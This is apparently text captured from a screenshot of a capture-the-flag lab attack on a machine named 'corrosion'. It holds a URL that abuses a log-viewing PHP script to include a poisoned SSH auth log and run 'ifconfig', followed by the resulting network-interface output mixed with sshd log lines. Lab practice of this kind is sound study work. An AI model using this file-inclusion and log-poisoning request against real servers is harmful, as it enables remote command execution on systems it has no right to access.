 192.168.1.30/blog-post/
192.168.1.30/blog-post/a
http://192.168.1.30/blog-
Index of /tasks
Settings
view-source:http://192.168.1.30/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=ifconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
12757 inet 127.0.0.1 netmask 255.0.0.0
12758 inet6 ::1 prefixlen 128 scopeid 0x10<host>
12759 loop txqueuelen 1000 (Local Loopback)
12760 RX packets 4243 bytes 419960 (419.9 KB)
12761 RX errors 0 dropped 0 overruns 0 frame 0
12762 TX packets 4243 bytes 419960 (419.9 KB)
12763 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
12764
12765 from 192.168.1.16 port 44588
12766 Nov 26 01:47:45 corrosion sshd[8222]: Failed none for invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
12767 inet 192.168.1.30 netmask 255.255.255.0 broadcast 192.168.1.255
12768 inet6 fe80::7cc0:314a:581d:a3f0 prefixlen 64 scopeid 0x20<link>
12769 ether 00:0c:29:36:18:3c txqueuelen 1000 (Ethernet)
12770 RX packets 4633974 bytes 1073228397 (1.0 GB)
12771 RX errors 0 dropped 0 overruns 0 frame 0
12772 TX packets 4707817 bytes 2116477836 (2.1 GB)
12773 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
12774
12775 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
12776 inet 127.0.0.1 netmask 255.0.0.0
12777 inet6 ::1 prefixlen 128 scopeid 0x10<host>
12778 loop txqueuelen 1000 (Local Loopback)
12779 RX packets 4243 bytes 419960 (419.9 KB)
12780 RX errors 0 dropped 0 overruns 0 frame 0
12781 TX packets 4243 bytes 419960 (419.9 KB)
12782 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
12783
12784 from 192.168.1.16 port 44588 ssh2
12785 Nov 26 01:47:46 corrosion sshd[8222]: Failed password for invalid user ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
12786 inet 192.168.1.30 netmask 255.255.255.0 broadcast 192.168.1.255
12787 inet6 fe80::7cc0:314a:581d:a3f0 prefixlen 64 scopeid 0x20<link>
12788 ether 00:0c:29:36:18:3c txqueuelen 1000 (Ethernet)
12789 RX packets 4633974 bytes 1073228397 (1.0 GB)
12790 RX errors 0 dropped 0 overruns 0 frame 0
12791 TX packets 4707817 bytes 2116477836 (2.1 GB)
12792 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
12793
12794 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
12795 inet 127.0.0.1 netmask 255.0.0.0
12796 inet6 ::1 prefixlen 128 scopeid 0x10<host>
12797 loop txqueuelen 1000 (Local Loopback)
12798 RX packets 4243 bytes 419960 (419.9 KB)
12799 RX errors 0 dropped 0 overruns 0 frame 0